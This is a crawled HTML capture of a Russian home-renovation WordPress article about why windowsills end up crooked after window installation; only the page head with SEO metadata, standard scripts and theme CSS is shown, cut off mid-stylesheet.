

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html
body_size: 27888
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 причин почему подоконник стоит криво после монтажа окон</title>
	<meta name="description" content="Срок эксплуатации окон зависит от квалификации мастеров. Один из вариантов некачественной работы – криво установленный подоконник. Как следствие, возникновение непредвиденных ситуаций." />
	<link rel="canonical" href="https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 причин почему подоконник стоит криво после монтажа окон" />
	<meta property="og:description" content="Срок эксплуатации окон зависит от квалификации мастеров. Один из вариантов некачественной работы – криво установленный подоконник. Как следствие, возникновение непредвиденных ситуаций." />
	<meta property="og:url" content="https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2020-03-07T07:00:02+00:00" />
	<meta property="article:modified_time" content="2020-03-04T11:22:46+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2020/03/unnamed-5.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="451" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2020/03/unnamed-5.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2020/03/unnamed-5.jpg","width":600,"height":451},{"@type":"WebPage","@id":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html#webpage","url":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html","name":"5 \u043f\u0440\u0438\u0447\u0438\u043d \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0434\u043e\u043a\u043e\u043d\u043d\u0438\u043a \u0441\u0442\u043e\u0438\u0442 \u043a\u0440\u0438\u0432\u043e \u043f\u043e\u0441\u043b\u0435 \u043c\u043e\u043d\u0442\u0430\u0436\u0430 \u043e\u043a\u043e\u043d","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html#primaryimage"},"datePublished":"2020-03-07T07:00:02+00:00","dateModified":"2020-03-04T11:22:46+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u0421\u0440\u043e\u043a \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438 \u043e\u043a\u043e\u043d \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432. \u041e\u0434\u0438\u043d \u0438\u0437 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u043d\u0435\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u2013 \u043a\u0440\u0438\u0432\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0434\u043e\u043a\u043e\u043d\u043d\u0438\u043a. \u041a\u0430\u043a \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435, \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u044b\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0439.","breadcrumb":{"@id":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html","url":"https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html","name":"5 \u043f\u0440\u0438\u0447\u0438\u043d \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0434\u043e\u043a\u043e\u043d\u043d\u0438\u043a \u0441\u0442\u043e\u0438\u0442 \u043a\u0440\u0438\u0432\u043e \u043f\u043e\u0441\u043b\u0435 \u043c\u043e\u043d\u0442\u0430\u0436\u0430 \u043e\u043a\u043e\u043d"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;5 причин почему подоконник стоит криво после монтажа окон&raquo;" href="https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/44089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=44089' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2F5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fotdelka%2F5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2020/03/unnamed-5.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
